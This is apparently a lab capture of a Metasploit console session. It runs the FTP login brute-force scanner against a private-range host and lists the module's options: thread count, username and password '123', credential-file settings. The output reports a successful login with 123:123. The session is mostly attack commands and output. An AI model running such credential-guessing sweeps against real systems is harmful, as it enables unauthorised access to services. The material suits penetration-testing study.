 [*] Auxiliary module execution completed
msf auxiliary(scanner/ftp/ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD 123 no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS 192.168.1.115 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 20 yes The number of concurrent threads
USERNAME 123 no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.1.115:21 - 192.168.1.115:21 - Starting FTP login sweep
[+] 192.168.1.115:21 - 192.168.1.115:21 - Login Successful: 123:123
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed